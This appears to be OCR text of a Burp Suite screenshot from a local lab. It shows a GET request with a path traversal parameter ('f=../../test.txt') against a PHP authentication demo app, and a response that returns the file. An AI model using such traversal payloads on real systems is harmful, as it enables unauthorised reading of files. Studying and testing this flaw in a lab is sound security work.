 Request
Pretty Raw Hex \n
1 GET /Authentication-Authorization/index.php ?f=../../test.txt
HTTP/1.1
2 Host : localhost
3 Cache-Control : max-age=0
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 sec-ch-ua-platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
http://localhost/Authentication-Authorization/login.php
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 Cookie : login =asd%40gmail.com ; password =asd ; PHPSESSID =
rnrdsovbmmjsv034ljvilr57s5
18 Connection : close
19
20
? Search... 0 matches
Response
Pretty Raw Hex Render \n
10 Content-Length : 592
11 Content-Disposition : attachment;
filename="uploads/test/test.txt"
12 Connection : close
13 Content-Type : application/txt
14
15 https://www.kaggle.com/kbrabestezcan/final-final-project
16
17 https://www.kaggle.com/farazfatahnaiee/attack-detection
18
19 https://www.kaggle.com/razor08/nsl-kdd-categorical
20
21 https://www.kaggle.com/raakesh96/nsl-kdd-analysis-decision-tre
es
22
23 https://github.innominds.com/topics/nsl-kdd
24
25 https://www.kaggle.com/nikitaalbert/are-we-under-attack-fe-eda
-nn-97-acc
26
27 https://www.kaggle.com/timgoodfellow/nsl-kdd-explorations
28
29 https://www.kaggle.com/rasoulrahimii/network-intrusion-detecti
on-nn-project/notebook
30
31 https://www.kaggle.com/code/stutisehgal/preeni-data-science-as
signment/notebook<!DOCTYPE html>
32 <html lang="en">
33
34 <head>
35 <meta charset="UTF-8">
36 <meta http-equiv="X-UA-Compatible" content="IE=edge">
37 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
38 <title>Dash Board</title>
39
40 <!-- Latest compiled and minified CSS -->
41 <link rel="stylesheet"
href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/boot
strap.min.css">
? Search... 0 matches